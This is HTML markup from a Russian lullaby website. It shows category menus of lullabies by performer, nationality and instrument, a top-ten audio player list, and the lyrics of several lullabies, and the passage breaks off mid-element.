												<span>(5)</span> </a> <meta itemprop="name" content='Summertime - Колыбельная Клары из оперы "Порги и Бесс"'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnaya-lyuli-lyuli" itemprop="url">
												Колыбельная люли-люли
												<span>(6)</span> </a> <meta itemprop="name" content='Колыбельная люли-люли'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnaya-anny-german-spi-moj-vorobushek" itemprop="url">
												Колыбельная Анны Герман (Спи, мой воробушек)
												<span>(6)</span> </a> <meta itemprop="name" content='Колыбельная Анны Герман (Спи, мой воробушек)'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/spyat-ustalye-igrushki" itemprop="url">
												Спят усталые игрушки
												<span>(7)</span> </a> <meta itemprop="name" content='Спят усталые игрушки'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnye-skazki" itemprop="url">
												Колыбельные сказки
												<span>(38)</span> </a> <meta itemprop="name" content='Колыбельные сказки'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnye-multiki" itemprop="url">
												Колыбельные мультики
												<span>(23)</span> </a> <meta itemprop="name" content='Колыбельные мультики'> </li> </ul> </div> </li> <li class="ws-item ws-item_mobile" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <span class="ws-label">По исполнителям</span> <div class="ws-container"> <ul class="dashed-list" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/valentina-ryabkova" itemprop="url">
												Валентина Рябкова
												<span>(21)</span> </a> <meta itemprop="name" content='Валентина Рябкова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/vera-dvoryaninova" itemprop="url">
												Вера Дворянинова
												<span>(8)</span> </a> <meta itemprop="name" content='Вера Дворянинова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/natalya-faustova" itemprop="url">
												Наталья Фаустова
												<span>(14)</span> </a> <meta itemprop="name" content='Наталья Фаустова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/yuliya-chernyshova" itemprop="url">
												Юлия Чернышова
												<span>(6)</span> </a> <meta itemprop="name" content='Юлия Чернышова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/anna-german" itemprop="url">
												Анна Герман
												<span>(1)</span> </a> <meta itemprop="name" content='Анна Герман'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/alsu" itemprop="url">
												Алсу
												<span>(12)</span> </a> <meta itemprop="name" content='Алсу'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/zhenya-lyubich" itemprop="url">
												Женя Любич
												<span>(1)</span> </a> <meta itemprop="name" content='Женя Любич'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/motsart" itemprop="url">
												Моцарт
												<span>(16)</span> </a> <meta itemprop="name" content='Моцарт'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/brams" itemprop="url">
												Брамс
												<span>(6)</span> </a> <meta itemprop="name" content='Брамс'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/tatyana-bulanova" itemprop="url">
												Татьяна Буланова
												<span>(2)</span> </a> <meta itemprop="name" content='Татьяна Буланова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/sati-kazanova" itemprop="url">
												Сати Казанова
												<span>(2)</span> </a> <meta itemprop="name" content='Сати Казанова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/hyurrem-sultan-merem-uzerli" itemprop="url">
												Хюррем Султан (Мерьем Узерли)
												<span>(3)</span> </a> <meta itemprop="name" content='Хюррем Султан (Мерьем Узерли)'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/irina-dubtsova" itemprop="url">
												Ирина Дубцова
												<span>(1)</span> </a> <meta itemprop="name" content='Ирина Дубцова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/pi-chajkovskij" itemprop="url">
												П.И. Чайковский
												<span>(22)</span> </a> <meta itemprop="name" content='П.И. Чайковский'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/elena-frolova" itemprop="url">
												Елена Фролова
												<span>(3)</span> </a> <meta itemprop="name" content='Елена Фролова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/irina-surina" itemprop="url">
												Ирина Сурина
												<span>(4)</span> </a> <meta itemprop="name" content='Ирина Сурина'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/valentina-tolkunova" itemprop="url">
												Валентина Толкунова
												<span>(5)</span> </a> <meta itemprop="name" content='Валентина Толкунова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/oleg-anofriev" itemprop="url">
												Олег Анофриев
												<span>(2)</span> </a> <meta itemprop="name" content='Олег Анофриев'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/elena-kamburova" itemprop="url">
												Елена Камбурова
												<span>(11)</span> </a> <meta itemprop="name" content='Елена Камбурова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/mardzhi-batler" itemprop="url">
												Марджи Батлер
												<span>(29)</span> </a> <meta itemprop="name" content='Марджи Батлер'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/mariya-pilipchak" itemprop="url">
												Мария Пилипчак
												<span>(21)</span> </a> <meta itemprop="name" content='Мария Пилипчак'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/rosava" itemprop="url">
												Росава
												<span>(6)</span> </a> <meta itemprop="name" content='Росава'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/anna-netrebko" itemprop="url">
												Анна Нетребко
												<span>(2)</span> </a> <meta itemprop="name" content='Анна Нетребко'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/valentina-georgievskaya" itemprop="url">
												Валентина Георгиевская
												<span>(9)</span> </a> <meta itemprop="name" content='Валентина Георгиевская'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/anastasiya-migova" itemprop="url">
												Анастасия Мигова
												<span>(11)</span> </a> <meta itemprop="name" content='Анастасия Мигова'> </li> </ul> </div> </li> <li class="ws-item ws-item_mobile" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <span class="ws-label">Песни народов мира</span> <div class="ws-container"> <ul class="dashed-list" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/russkiye-narodnye-kolybelnye" itemprop="url">
												Русские народные колыбельныe
												<span>(93)</span> </a> <meta itemprop="name" content='Русские народные колыбельныe'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/anglijskie-kolybelnye" itemprop="url">
												Английские колыбельные
												<span>(38)</span> </a> <meta itemprop="name" content='Английские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/armyanskie-kolybelnye" itemprop="url">
												Армянские колыбельные
												<span>(9)</span> </a> <meta itemprop="name" content='Армянские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/afrikanskie-kolybelnye" itemprop="url">
												Африканские колыбельные
												<span>(5)</span> </a> <meta itemprop="name" content='Африканские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/belorusskiye-kolybelnye" itemprop="url">
												Белорусские колыбельные
												<span>(15)</span> </a> <meta itemprop="name" content='Белорусские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/grecheskie-kolybelnye" itemprop="url">
												Греческие колыбельные
												<span>(18)</span> </a> <meta itemprop="name" content='Греческие колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/gruzinskie-kolybelnye" itemprop="url">
												Грузинские колыбельные
												<span>(6)</span> </a> <meta itemprop="name" content='Грузинские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/evrejskie-kolybelnye" itemprop="url">
												Еврейские колыбельные
												<span>(4)</span> </a> <meta itemprop="name" content='Еврейские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/indijskie-kolybelnye" itemprop="url">
												Индийские колыбельные
												<span>(6)</span> </a> <meta itemprop="name" content='Индийские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/ispanskie-kolybelnye" itemprop="url">
												Испанские колыбельные
												<span>(6)</span> </a> <meta itemprop="name" content='Испанские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/italyanskie-kolybelnye" itemprop="url">
												Итальянские колыбельные
												<span>(5)</span> </a> <meta itemprop="name" content='Итальянские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/kazahskie-kolybelnye" itemprop="url">
												Казахские колыбельные
												<span>(6)</span> </a> <meta itemprop="name" content='Казахские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/kitajskie-kolybelnye" itemprop="url">
												Китайские колыбельные
												<span>(8)</span> </a> <meta itemprop="name" content='Китайские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/nemetskie-kolybelnye" itemprop="url">
												Немецкие колыбельные
												<span>(8)</span> </a> <meta itemprop="name" content='Немецкие колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/norvezhskie-kolybelnye" itemprop="url">
												Норвежские колыбельные
												<span>(5)</span> </a> <meta itemprop="name" content='Норвежские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/polskie-kolybelnye" itemprop="url">
												Польские колыбельные
												<span>(7)</span> </a> <meta itemprop="name" content='Польские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/turetskie-kolybelnye" itemprop="url">
												Турецкие колыбельные
												<span>(3)</span> </a> <meta itemprop="name" content='Турецкие колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/ukrainskie" itemprop="url">
												Украинские колыбельные
												<span>(39)</span> </a> <meta itemprop="name" content='Украинские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/frantsuzskie-kolybelnye" itemprop="url">
												Французские колыбельные
												<span>(6)</span> </a> <meta itemprop="name" content='Французские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/finskie-kolybelnye" itemprop="url">
												Финские колыбельные
												<span>(3)</span> </a> <meta itemprop="name" content='Финские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/tsyganskie-kolybelnye" itemprop="url">
												Цыганские колыбельные
												<span>(3)</span> </a> <meta itemprop="name" content='Цыганские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/shvedskie" itemprop="url">
												Шведские колыбельные
												<span>(9)</span> </a> <meta itemprop="name" content='Шведские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/yaponskie-kolybelnye" itemprop="url">
												Японские колыбельные
												<span>(9)</span> </a> <meta itemprop="name" content='Японские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/tatarskie-i-bashkirskie-kolybelnye" itemprop="url">
												Татарские и башкирские колыбельные
												<span>(6)</span> </a> <meta itemprop="name" content='Татарские и башкирские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/kolybelnye-drugih-narodov-mira" itemprop="url">
												Колыбельные других народов мира
												<span>(30)</span> </a> <meta itemprop="name" content='Колыбельные других народов мира'> </li> </ul> </div> </li> <li class="ws-item ws-item_mobile" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <span class="ws-label">Музыкальные инструменты</span> <div class="ws-container"> <ul class="dashed-list" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-fortepiano" itemprop="url">
												Колыбельные на фортепиано
												<span>(85)</span> </a> <meta itemprop="name" content='Колыбельные на фортепиано'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-gitare" itemprop="url">
												Колыбельные на гитаре
												<span>(88)</span> </a> <meta itemprop="name" content='Колыбельные на гитаре'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-skripke" itemprop="url">
												Колыбельные на скрипке
												<span>(9)</span> </a> <meta itemprop="name" content='Колыбельные на скрипке'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-violoncheli" itemprop="url">
												Колыбельные на виолончели
												<span>(26)</span> </a> <meta itemprop="name" content='Колыбельные на виолончели'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-arfe" itemprop="url">
												Колыбельные на арфе
												<span>(44)</span> </a> <meta itemprop="name" content='Колыбельные на арфе'> </li> </ul> </div> </li> <li class="nested" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="https://аудиосказки-онлайн.рф" target="_blank" itemprop="url">аудиосказки онлайн</a> <meta itemprop="name" content="аудиосказки онлайн"> </li> </ul> </div> </nav> <div class="yandex-share-block ya-share2 visible-on-mobile" data-services="vkontakte,facebook,odnoklassniki,moimir"
				    data-counter="" data-size="s"> </div> <div class="mobile-top-fixed-block"> </div> </div> </header> <main class="main"> <section class="osprey-page-section osprey-page-section_no-padding-top"> <div class="osprey-page-section-content osprey-page-section-content-main_mobile"> <div class="osprey-grid-container"> <div class="osprey-grid-9 osprey-grid-8-tablet hidden-on-mobile"> <h1 class="page-heading-h1">Колыбельные песни для детей и их родителей</h1> <div class="page-text"><p><span id="docs-internal-guid-285f5bba-e7ca-ca44-337f-4fd7e5232474"><span>Колыбельные мелодии - первая музыка в жизни малыша. Спокойные, умиротворяющие песни помогают ребенку уснуть, создают ощущение уюта и безопасности, а также знакомят маленького человечка с огромным, неизведанным миром, который его окружает. Мы собрали самую большую коллекцию колыбельных песен, которые вы можете скачать или слушать онлайн на нашем сайте. Здесь вы найдете подборки старинных и современных колыбельных, аудиосказки на ночь, колыбельные мультики, ноты и тексты колыбельных, классическую музыку для детей и еще много интересного для вас и вашего малыша.</span></span></p></div> </div> <div class="osprey-grid-3 osprey-grid-4-tablet osprey-grid-12-mobile hidden-on-mobile" itemscope itemtype="https://schema.org/WPSideBar"> <div class="login-register-block"> <a class="login-register-block__login modal-opener" data-modal="login" href="#">Вход</a> <a class="login-register-block__register modal-opener" data-modal="register" href="#">Регистрация <img src = "/design/default_1/images/icons/question-icon-orange.png" alt='Регистрация' ><span class="notify-register">Позволит сохранять плейлист и прослушивать его с любого устройства. <br>Доступна регистрация через социальные сети</span></a> </div> <div class="yandex-share-centered-container hidden-on-mobile"> <div class="yandex-share-block yandex-share-block_centered ya-share2" data-services="vkontakte,facebook,odnoklassniki,moimir" data-counter=""></div> </div> <h2 class="page-heading-h2 page-heading-h2_favorites">Избранные колыбельные</h2> <div class="favourites-playlist">
			Список пуст
	</div> </div> </div> <div class="banner-container-full-width hidden-on-mobile"> <div id="yandex_rtb_R-A-6513280-4"></div> <script>
            window.yaContextCb.push(()=>{
                Ya.Context.AdvManager.render({
                    "blockId": "R-A-6513280-4",
                    "renderTo": "yandex_rtb_R-A-6513280-4"
                })
            })
            </script> </div> <div class="osprey-grid-container"> <div class="osprey-grid-9 osprey-grid-12-tablet osprey-grid-12-mobile"> <h2 class="page-heading-h2 page-heading-h2_top10">ТОП10 колыбельных
					<span class="page-heading-h2_mobile"> песен на сайте</span> </h2> <div class="player-container" itemscope itemtype="https://schema.org/MusicRecording"> <audio data-id = "684" data-src="/files/media/25-luchshih-kolybelnyh-pesen.mp3" preload="none" title="25 лучших колыбельных песен" > <source src="/files/media/compress/25-luchshih-kolybelnyh-pesen.mp3" type="audio/mpeg"> <source src="/files/media/ogg/25-luchshih-kolybelnyh-pesen.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/ogg/25-luchshih-kolybelnyh-pesen.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/25-luchshih-kolybelnyh-pesen.mp3" type="audio/mpeg"> </audio> <input class="player-video-input" type="radio" name="track-features" id="video-track-684"> <div class="player"> <div class="player-container-top"> <div class="player__play-pause-btn"></div> <label class="player__video player__video_available player__element_mobile" for="video-track-684"></label> <div class="player__lyrics player__element_mobile"></div> <a href = "/media/25-luchshih-kolybel-nyh-pesen" class="player__track-name player__track-name-init" title = "25 лучших колыбельных песен - Сборник колыбельных" itemprop="url"> <span class="hidden-on-mobile">25 лучших колыбельных песен - Сборник колыбельных</span> <span class="visible-on-mobile">25 лучших колыбельных песен - Сборник колыбельных</span> </a> <meta itemprop="name" content="25 лучших колыбельных песен - Сборник колыбельных"> <meta itemprop="duration" content="PT1H14M14S"> <div class="player__length" data-duration="4454">1:14:14</div> <button class="player__mobile-menu visible-on-mobile" title="меню"></button> <div class="player__likes player__element_mobile" data-id = "684"> <span>27843</span> </div> <div class="player__favorite player__element_mobile"></div> <a class="player__download player__element_mobile" data-name="download" download href = "/download/25-luchshih-kolybelnyh-pesen.mp3" itemprop="audio" title="скачать"></a> </div> <div class="player-container-bottom"> <a href = "/media/25-luchshih-kolybel-nyh-pesen" class="player__track-name_active" title = "25 лучших колыбельных песен - Сборник колыбельных">
						25 лучших колыбельных песен - Сборник колыбельных
					</a> </div> </div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> <div class="video-container"> <div class="container-close"></div> <div class="videoWrapper"> <iframe width="1280" height="720" data-src="https://www.youtube.com/embed/yM7PcjLsM3g?ecver=1" allowfullscreen="" style="border:0;"></iframe> </div> </div> </div> <div class="player-container" itemscope itemtype="https://schema.org/MusicRecording"> <audio data-id = "105" data-src="/files/media/elena-polyakova---kolybelnaya-dochke.mp3" preload="none" title="Колыбельная дочке" > <source src="/files/media/compress/elena-polyakova---kolybelnaya-dochke.mp3" type="audio/mpeg"> <source src="/files/media/ogg/elena-polyakova---kolybelnaya-dochke.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/ogg/elena-polyakova---kolybelnaya-dochke.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/elena-polyakova---kolybelnaya-dochke.mp3" type="audio/mpeg"> </audio> <input class="player-lyrics-input" type="radio" name="track-features" id="lyrics-track-105"> <div class="player"> <div class="player-container-top"> <div class="player__play-pause-btn"></div> <div class="player__video player__element_mobile"></div> <label class="player__lyrics player__lyrics_available player__element_mobile" for="lyrics-track-105"></label> <a href = "/media/kolybel-naya-dochke" class="player__track-name player__track-name-init" title = "Колыбельная дочке - Елена Полякова" itemprop="url"> <span class="hidden-on-mobile">Колыбельная дочке - Елена Полякова</span> <span class="visible-on-mobile">Колыбельная дочке - Елена Полякова</span> </a> <meta itemprop="name" content="Колыбельная дочке - Елена Полякова"> <meta itemprop="duration" content="PT4M21S"> <div class="player__length" data-duration="261">4:21</div> <button class="player__mobile-menu visible-on-mobile" title="меню"></button> <div class="player__likes player__element_mobile" data-id = "105"> <span>8959</span> </div> <div class="player__favorite player__element_mobile"></div> <a class="player__download player__element_mobile" data-name="download" download href = "/download/elena-polyakova---kolybelnaya-dochke.mp3" itemprop="audio" title="скачать"></a> </div> <div class="player-container-bottom"> <a href = "/media/kolybel-naya-dochke" class="player__track-name_active" title = "Колыбельная дочке - Елена Полякова">
						Колыбельная дочке - Елена Полякова
					</a> </div> </div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> <div class="lyrics-container"><button class="container-close"></button> <div class="tabs-block__container"> <div class="lyrics-heading">Колыбельная дочке</div> <div class="lyrics-author">Елена Полякова</div> <p><span>Ночь пришла и спят давно</span><br ><span>Детские игрушки.</span><br ><span>Только доченька не спит.</span><br ><span>Ушки на макушке.</span><br ><br ><span>Спи, моя девочка,</span><br ><span>Самая красивая.</span><br ><span>Спи, моя милая,</span><br ><span>Самая любимая.</span><br ><br ><span>Во дворе уснул щенок,</span><br ><span>Спит в кроватке кошка.</span><br ><span>Только дочка не уснет,</span></p><p><span></span><span style="font-size: 13px;">Разгулялись ножки.</span></p><p><br ><span>Спи, моя девочка,</span><br ><span>Самая красивая.</span><br ><span>Спи, моя милая,</span><br ><span>Самая любимая.</span><br ><br ><span>В зоопарке слоник спит,</span><br ><span>Спит медведь и лама.</span><br ><span>Скоро доченька уснет,</span><br ><span>Отдохнет и мама.</span><span><br ></span></p> </div> </div> </div> <div class="player-container" itemscope itemtype="https://schema.org/MusicRecording"> <audio data-id = "90" data-src="/files/media/anna-german---spi-moj-vorobushek-kolybelnaya-synu.mp3" preload="none" title="Спи, мой воробушек (колыбельная сыну)" > <source src="/files/media/compress/anna-german---spi-moj-vorobushek-kolybelnaya-synu.mp3" type="audio/mpeg"> <source src="/files/media/ogg/anna-german---spi-moj-vorobushek-kolybelnaya-synu.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/ogg/anna-german---spi-moj-vorobushek-kolybelnaya-synu.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/anna-german---spi-moj-vorobushek-kolybelnaya-synu.mp3" type="audio/mpeg"> </audio> <input class="player-lyrics-input" type="radio" name="track-features" id="lyrics-track-90"> <div class="player"> <div class="player-container-top"> <div class="player__play-pause-btn"></div> <div class="player__video player__element_mobile"></div> <label class="player__lyrics player__lyrics_available player__element_mobile" for="lyrics-track-90"></label> <a href = "/media/spi-moy-vorobushek-kolybel-naya-synu" class="player__track-name player__track-name-init" title = "Спи, мой воробушек (колыбельная сыну) - Анна Герман" itemprop="url"> <span class="hidden-on-mobile">Спи, мой воробушек (колыбельная сыну) - Анна Герман</span> <span class="visible-on-mobile">Спи, мой воробушек (колыбельная сыну) - Анна Герман</span> </a> <meta itemprop="name" content="Спи, мой воробушек (колыбельная сыну) - Анна Герман"> <meta itemprop="duration" content="PT2M54S"> <div class="player__length" data-duration="174">2:54</div> <button class="player__mobile-menu visible-on-mobile" title="меню"></button> <div class="player__likes player__element_mobile" data-id = "90"> <span>7064</span> </div> <div class="player__favorite player__element_mobile"></div> <a class="player__download player__element_mobile" data-name="download" download href = "/download/anna-german---spi-moj-vorobushek-kolybelnaya-synu.mp3" itemprop="audio" title="скачать"></a> </div> <div class="player-container-bottom"> <a href = "/media/spi-moy-vorobushek-kolybel-naya-synu" class="player__track-name_active" title = "Спи, мой воробушек (колыбельная сыну) - Анна Герман">
						Спи, мой воробушек (колыбельная сыну) - Анна Герман
					</a> </div> </div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> <div class="lyrics-container"><button class="container-close"></button> <div class="tabs-block__container"> <div class="lyrics-heading">Спи, мой воробушек (колыбельная сыну)</div> <div class="lyrics-author">Анна Герман</div> <ol><li>Месяц над нашею крышею светит,<br >Вечер стоит у двора.<br >Маленьким птичкам и маленьким детям<br >Спать наступила пора.<br >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Завтра проснешься и ясное солнце<br >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Снова взойдет над тобой,<br >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Спи, мой воробушек, спи, мой сыночек,<br >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Спи, мой звоночек родной!</li><li></li><li>Спи, моя крошка, мой птенчик пригожий,<br >Баюшки-баю-баю.<br >Пусть никакая печаль не тревожит<br >Детскую душу твою.<br >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Ты не увидишь ни горя, ни муки,<br >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Доли не встретишь лихой.<br >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Спи, мой воробушек, спи, мой сыночек,<br >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Спи, мой звоночек родной!</li></ol><ol><li></li><li>Спи, мой малыш, вырастай на просторе,<br >Быстро промчатся года.<br >Смелым орленком на ясные зори<br >Ты улетишь из гнезда.<br >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Ясное небо, высокое солнце<br >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Будут всегда над тобой.<br >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Спи, мой воробушек, спи, мой сыночек,<br >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Спи, мой звоночек родной</li></ol> </div> </div> </div> <div class="player-container" itemscope itemtype="https://schema.org/MusicRecording"> <audio data-id = "119" data-src="/files/media/zhenya-lyubich---kolybelnaya-tishiny-iz-kf-on---drakon.mp3" preload="none" title="Колыбельная тишины (из к/ф &quot;Он - дракон&quot;)" > <source src="/files/media/compress/zhenya-lyubich---kolybelnaya-tishiny-iz-kf-on---drakon.mp3" type="audio/mpeg"> <source src="/files/media/ogg/zhenya-lyubich---kolybelnaya-tishiny-iz-kf-on---drakon.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/ogg/zhenya-lyubich---kolybelnaya-tishiny-iz-kf-on---drakon.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/zhenya-lyubich---kolybelnaya-tishiny-iz-kf-on---drakon.mp3" type="audio/mpeg"> </audio> <input class="player-video-input" type="radio" name="track-features" id="video-track-119"> <input class="player-lyrics-input" type="radio" name="track-features" id="lyrics-track-119"> <div class="player"> <div class="player-container-top"> <div class="player__play-pause-btn"></div> <label class="player__video player__video_available player__element_mobile" for="video-track-119"></label> <label class="player__lyrics player__lyrics_available player__element_mobile" for="lyrics-track-119"></label> <a href = "/media/kolybel-naya-tishiny-iz-k-f-on-drakon" class="player__track-name player__track-name-init" title = "Колыбельная тишины (из к/ф &quot;Он - дракон&quot;) - Женя Любич" itemprop="url"> <span class="hidden-on-mobile">Колыбельная тишины (из к/ф &quot;Он - дракон&quot;) - Женя Любич</span> <span class="visible-on-mobile">Колыбельная тишины (из к/ф &quot;Он - дракон&quot;) - Женя Любич</span> </a> <meta itemprop="name" content="Колыбельная тишины (из к/ф &quot;Он - дракон&quot;) - Женя Любич"> <meta itemprop="duration" content="PT3M4S"> <div class="player__length" 